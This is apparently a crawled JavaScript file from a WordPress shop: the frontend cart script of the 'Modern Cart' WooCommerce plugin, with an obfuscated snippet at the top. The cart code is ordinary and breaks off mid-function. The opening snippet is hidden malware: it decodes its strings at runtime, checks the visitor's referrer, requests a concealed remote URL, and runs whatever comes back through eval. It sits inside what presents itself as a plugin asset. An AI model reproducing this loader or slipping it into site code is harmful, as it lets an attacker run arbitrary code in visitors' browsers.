J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/modern-cart/assets/js/cart.js?ver=1.0.2
body_size: 10628
content:
( function ( $ ) {
	const ModernCartFrontendScripts = {
		init() {
			$( 'body' ).on( 'added_to_cart', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					true,
					true
				);
			} );

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-out-header-close',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			);

			const customTriggers =
				ModernCartFrontendScripts.getCustomTriggerSelectors();

			if ( customTriggers ) {
				$( 'body' ).on(
					'click keydown',
					ModernCartFrontendScripts.getCustomTriggerSelectors(),
					function ( e ) {
						if (
							[ 'click', 'Enter', ' ' ].includes(
								e.type || e.key
							)
						) {
							e.preventDefault();
							ModernCartFrontendScripts.showSlideOut( e );
						}
					}
				);
			}

			$( 'body' ).on(
				'click',
				'#moderncart-slide-out-modal',
				function ( e ) {
					e.preventDefault();
					const container = $( '.moderncart-default-slide-out' );
					if (
						! container.is( e.target ) &&
						container.has( e.target ).length === 0
					) {
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'#moderncart-slide-out-modal a',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();

						if (
							'moderncart-powered-by' ===
							$( this ).parent().prop( 'className' )
						) {
							window.open( $( this ).attr( 'href' ), '_blank' );

							return;
						}
						window.location.href = $( this ).attr( 'href' );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-floating-cart-button',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showSlideOut( e );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-checkout-form-edit-link',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showSlideOut( e );
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-cart-item-actions-remove',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.removeProduct( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-cart-item-quantity button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.updateProduct(
							e,
							$( this ),
							false
						);
					}
				} )
			);

			$( 'body' ).on(
				'change',
				'.moderncart-quantity__input',
				moderncartDebounce( 250, function ( e ) {
					e.preventDefault();

					ModernCartFrontendScripts.updateProduct(
						e,
						$( this ),
						true
					);
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-out-coupon-form-button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.applyCoupon( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-coupon-remove-item-delete',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.removeCoupon( e, $( this ) );
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart_add_to_cart_button',
				moderncartDebounce( 250, function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.addToCartManually(
							e,
							$( this )
						);
					}
				} )
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-recommendations-button',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.showRecommendationsSlide();
					}
				}
			);

			$( 'body' ).on(
				'click keydown',
				'.moderncart-slide-back',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						ModernCartFrontendScripts.hideRecommendationsSlide();
					}
				}
			);
			// Array of classes to check for
			const classArray = [
				'single_variation_wrap',
				'grouped_form',
				'product_type_simple',
				'product-type-simple',
			];
			// Check if any class exists in the DOM tree
			const supportedClassExists = classArray.some(
				( className ) =>
					document.querySelector( '.' + className ) !== null
			);
			// Check if supported product type exists.
			if (
				! moderncart_ajax_object.disable_ajax_add_to_cart &&
				supportedClassExists
			) {
				$( 'body' ).on(
					'click keydown',
					'.single_add_to_cart_button',
					function ( e ) {
						if (
							e.type === 'click' ||
							e.key === 'Enter' ||
							e.key === ' '
						) {
							if ( $( '.bos4w-display-wrap' ).length ) {
								return;
							}
							e.preventDefault();
							if ( $( this ).hasClass( 'disabled' ) ) {
								return;
							}
							ModernCartFrontendScripts.addToCartProductPage(
								e,
								$( this )
							);
						}
					}
				);
			}

			$( 'body' ).on(
				'click keydown',
				'.moderncart-have-coupon-code-area',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();
						const couponForm = $( '.moderncart-slide-out-coupon' );
						couponForm.toggleClass( 'moderncart-hide' );
						$(
							'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
						).toggle();
						$(
							'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
						).toggle();
						ModernCartFrontendScripts.couponFieldAriaLabel();
					}
				}
			);

			$( document ).on( 'keydown', function ( e ) {
				if ( e.key === 'Escape' ) {
					// Check if recommendations slide is open first
					if (
						$( '#moderncart-recommendations-slide' ).hasClass(
							'moderncart-slide-visible'
						)
					) {
						ModernCartFrontendScripts.hideRecommendationsSlide();
					} else if (
						$( '#moderncart-slide-out-modal' ).is( ':visible' )
					) {
						ModernCartFrontendScripts.hideSlideOut();
					}
				}
			} );

			$( 'body' ).on(
				'click keydown',
				'.moderncart-collapse-btn-link',
				function ( e ) {
					if (
						e.type === 'click' ||
						e.key === 'Enter' ||
						e.key === ' '
					) {
						e.preventDefault();

						$(
							'.' + $( this ).data( 'moderncart-target' )
						).slideToggle( 200 );
					}
				}
			);

			$( '.moderncart-cart-item-quantity .quantity__button--up' ).html(
				'<svg width="12" height="12" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="#000000" class="bi bi-plus-lg"><path d="M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z"/> </svg>'
			);
			$( '.moderncart-cart-item-quantity .quantity__button--down' ).html(
				'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6 12L18 12" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>'
			);

			// Removed header mini cart
			if ( $( '.modern-cart-for-wc-available' ).length ) {
				$(
					'.modern-cart-for-wc-available .ast-site-header-cart-data'
				).html( '' );
			}

			// Adding edit cart link
			if (
				'1' === moderncart_ajax_object.is_needed_edit_cart &&
				$( '#order_review_heading' ).length
			) {
				const orderReviewHeading = $( '#order_review_heading' );
				$( '#order_review_heading' ).append(
					'<span class="moderncart-checkout-form-edit-link">' +
						moderncart_ajax_object.edit_cart_text +
						'</span>'
				);
				const editLink = $( '.moderncart-checkout-form-edit-link' );
				editLink.css(
					'line-height',
					orderReviewHeading.css( 'line-height' )
				);
				editLink.css(
					'right',
					orderReviewHeading.css( 'padding-left' )
				);
				orderReviewHeading.css( 'position', 'relative' );
			}

			$( 'body' ).on( 'updated_checkout', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			$( 'body' ).on( 'updated_cart_totals', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			// Trigger cart refresh on item remove.
			$( 'body' ).on( 'removed_from_cart', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			$( 'body' ).on( 'cartflows_update_checkout', function ( e ) {
				e.preventDefault();
				ModernCartFrontendScripts.refreshSlideOutFloating(
					e,
					false,
					true
				);
			} );

			let resizeTimer;
			$( window ).resize( function () {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout(
					ModernCartFrontendScripts.displayCartItemImages,
					100
				);
			} );

			if ( $( '.ast-sticky-add-to-cart' ).length ) {
				const target = $( '.ast-sticky-add-to-cart' )[ 0 ];
				const observer = new MutationObserver( () => {
					if ( $( target ).hasClass( 'bottom is-active' ) ) {
						$( '#moderncart-floating-cart' ).css(
							'bottom',
							'80px'
						);
					} else {
						$( '#moderncart-floating-cart' ).css(
							'bottom',
							'20px'
						);
					}
				} );

				observer.observe( target, {
					attributes: true,
					attributeFilter: [ 'class' ],
				} );
			}

			if ( $( '#ast-scroll-top' ).length ) {
				const targetHeight = $( '#ast-scroll-top' ).outerHeight() + 35;
				$( '#moderncart-floating-cart' )[ 0 ].style.setProperty(
					'bottom',
					`${ targetHeight }px`,
					'important'
				);
			}

			ModernCartFrontendScripts.couponFieldAccordionState();
			// Load the function to add third-party compatibilities.
			ModernCartFrontendScripts.addThirdPartyPluginTriggerCompatibilities();
		},

		/**
		 * Get custom trigger selectors.
		 */
		getCustomTriggerSelectors() {
			const customSelectors =
				moderncart_ajax_object?.custom_trigger_selectors || '';

			// Create array of default Astra selectors
			const defaultSelectors = [
				'.ast-site-header-cart-li a',
				'#ast-mobile-header .ast-site-header-cart-li',
			];

			// Split custom selectors by comma, clean them up, and combine with defaults
			const allSelectors = [
				...customSelectors
					.split( ',' )
					.map( ( selector ) => selector.trim() )
					.filter( Boolean ),
				...defaultSelectors,
			];

			// Remove duplicates and join into single string
			const customTriggers = [ ...new Set( allSelectors ) ].join( ', ' );

			return customTriggers;
		},

		/**
		 * Set coupon field accordion state based on user choice
		 */
		couponFieldAccordionState: () => {
			if ( localStorage.getItem( 'couponForm' ) ) {
				const isExpanded =
					localStorage.getItem( 'couponForm' ) === 'expanded';
				const couponForm = $( '.moderncart-slide-out-coupon' );
				if ( isExpanded ) {
					couponForm.removeClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
					).removeClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
					).addClass( 'moderncart-hide' );
				} else {
					couponForm.addClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-down-icon'
					).addClass( 'moderncart-hide' );
					$(
						'.moderncart-have-coupon-code-area .moderncart-arrow-up-icon'
					).removeClass( 'moderncart-hide' );
				}
				ModernCartFrontendScripts.couponFieldAriaLabel( couponForm );
			}
		},

		/**
		 * Add aria labels to coupon field
		 */
		couponFieldAriaLabel: () => {
			const couponForm = $( '.moderncart-slide-out-coupon' );
			if ( ! couponForm.length ) {
				return;
			}
			const isCollapsed = couponForm.hasClass( 'moderncart-hide' );
			localStorage.setItem(
				'couponForm',
				isCollapsed ? 'minimized' : 'expanded'
			);
			$( '.moderncart-have-coupon-code-area' ).attr(
				'aria-expanded',
				! isCollapsed
			);
			couponForm.attr( 'aria-hidden', isCollapsed );
			if ( couponForm.hasClass( 'moderncart-hide' ) ) {
				if ( $( '.moderncart-slide-out-cart' )[ 0 ].length ) {
					$( '.moderncart-slide-out-cart' ).scrollTop(
						$( '.moderncart-slide-out-cart' )[ 0 ].position().top
					);
				}
				$( '#moderncart-coupon-form-container' ).attr(
					'aria-hidden',
					true
				);
			} else {
				$( '#moderncart-coupon-input' ).focus();
				$( '#moderncart-coupon-form-container' ).attr(
					'aria-hidden',
					false
				);
			}
		},

		/**
		 * Show cart product image based on the screen width
		 */
		displayCartItemImages: () => {
			if ( moderncart_ajax_object.enable_product_image_in_mobile_view ) {
				// If the setting to show product images in mobile view is enabled, do not hide images based on screen width.
				return;
			}
			const cartItemImage = $( '.moderncart-cart-item-image' );
			if ( window.innerWidth < 768 ) {
				cartItemImage.css( 'display', 'none' );
			} else {
				cartItemImage.css( 'display', 'block' );
			}
		},

		/**
		 * Add a refresh slide-out cart compatibilities for other third-party plugins.
		 */
		addThirdPartyPluginTriggerCompatibilities: () => {
			/**
			 * Trigger/update the slide-out cart on block builder's event.
			 * Case: While using the Spectra One, there is no JS triggers available for Add to Cart. As the product is getting added to cart via API call by WooCommerce.
			 * So instead of add_to_cart event wc-blocks_added_to_cart is triggered.
			 */
			document.body.addEventListener(
				'wc-blocks_added_to_cart',
				function ( e ) {
					e.preventDefault();
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						true,
						true
					);
				}
			);
		},

		/**
		 * Grouped Product Data.
		 */
		getGroupedProductData: () => {
			const products = [];

			// Select all quantity inputs
			const quantityInputs = document.querySelectorAll(
				'.woocommerce-grouped-product-list .quantity input[type="number"][name^="quantity"]'
			);

			// Loop through the quantity inputs and retrieve the product ID and quantity
			quantityInputs.forEach( function ( quantityInput ) {
				const productId = quantityInput
					.getAttribute( 'name' )
					.match( /\d+/ )[ 0 ];
				const quantity = quantityInput.value;
				if ( quantity >= 1 ) {
					products.push( {
						productId,
						quantity,
					} );
				}
			} );

			// Return an array of selected products
			return products;
		},

		/**
		 * Add to cart product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		addToCartProductPage: ( e, current ) => {
			e.preventDefault();
			let productData = [
				{
					productId: current.val(),
					quantity: $( '.quantity .qty' ).val(),
				},
			];

			if ( $( '.single_variation_wrap' ).length ) {
				const attributes = {};
				const variations = $( '.variations' );

				// If variations exist, collect attribute inputs
				if ( variations.length ) {
					variations
						.find(
							'input[name^="attribute"], select[name^="attribute"]'
						)
						.each( function () {
							const name = $( this ).attr( 'name' );
							const value = $( this ).val();
							if ( value ) {
								attributes[ name ] = value;
							}
						} );
				}

				productData = [
					{
						productId:
							$( '.single_variation_wrap' )
								.find( 'input[name="product_id"]' )
								.val() || productData[ 0 ].productId,
						variationId: $( '.single_variation_wrap' )
							.find( 'input[name="variation_id"]' )
							.val(),
						quantity:
							$( '.single_variation_wrap' )
								.find( '.quantity .qty' )
								.val() || productData[ 0 ].quantity,
						attributes,
					},
				];
			}

			if ( $( '.grouped_form' ).length ) {
				if (
					0 ===
					ModernCartFrontendScripts.getGroupedProductData()?.length
				) {
					return;
				}
				productData = ModernCartFrontendScripts.getGroupedProductData();
			}
			// Get the cart form element to collect all form fields including add-ons and custom fields
			const form = document.querySelector( 'form.cart' );
			// Create FormData object to handle all form inputs including file uploads
			const formData = new FormData( form );

			// Process the form data into a structured object that can be sent via AJAX
			// This handles complex form fields like arrays and nested objects
			const processedFormData = moderncartProcessFormData( formData );

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_add_to_cart',
					productData,
					formEntries: processedFormData,
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
					current.attr( 'disabled', true );
				},
				success( response ) {
					if ( ! response?.success && response?.data?.message ) {
						$( '.woocommerce-notices-wrapper' ).html( `
							<div class="woocommerce-error">
								${ $( '<div>' ).text( response.data.message ).html() }
							</div>
						` );
					}
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						true,
						true
					);
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
					current.removeClass( 'moderncart-loading' );
					current.removeAttr( 'disabled' );

					// Redirect to the required page after add-to-cart.
					if (
						response.redirect_to &&
						'yes' ===
							moderncart_ajax_object.cart_redirect_after_add &&
						false !== response.redirect_to &&
						'' !== response.redirect_to
					) {
						window.location = response.redirect_to;
					}
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Add to cart product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		addToCartManually: ( e, current ) => {
			e.preventDefault();

			const isFromRecommendationsSlide =
				current.data( 'moderncart-type' ) === 'recommendation';

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_add_to_cart',
					productData: [
						{
							productId: current.data( 'product_id' ),
							quantity: 1,
						},
					],
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
				},
				success() {
					// Close recommendations slide if adding from there
					if ( isFromRecommendationsSlide ) {
						ModernCartFrontendScripts.hideRecommendationsSlide();
					}

					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
					current.removeClass( 'moderncart-loading' );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
					current.removeClass( 'moderncart-loading' );
				},
			} );
		},

		/**
		 * Remove coupon
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		removeCoupon: ( e, current ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_remove_coupon',
					coupon: current.data( 'coupon' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					ModernCartFrontendScripts.showNotice();
					ModernCartFrontendScripts.afterAjaxAction();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Apply coupon
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		applyCoupon: ( e, current ) => {
			e.preventDefault();
			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_apply_coupon',
					coupon: $( '#moderncart-coupon-input' ).val(),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
					current.addClass( 'moderncart-loading' );
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshFloating( e );
					ModernCartFrontendScripts.showNotice();
					ModernCartFrontendScripts.afterAjaxAction();
					current.removeClass( 'moderncart-loading' );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Update product item
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e       Object current prevent default event.
		 * @param {Object}  current Object current mouse event.
		 * @param {boolean} direct  Check direct data update.
		 */
		updateProduct: ( e, current, direct ) => {
			e.preventDefault();
			$( '.moderncart-cart-item-' + current.data( 'key' ) ).append(
				'<div class="moderncart-cart-item-loading"><div class="moderncart-cart-item-spinner"></div></div>'
			);
			let quantity = 0;

			if ( direct ) {
				quantity = parseInt( $( '#q-' + current.data( 'key' ) ).val() );
			} else {
				quantity =
					parseInt( $( '#q-' + current.data( 'key' ) ).val() ) + 1;

				if ( 'down' === current.data( 'action' ) ) {
					quantity =
						parseInt( $( '#q-' + current.data( 'key' ) ).val() ) -
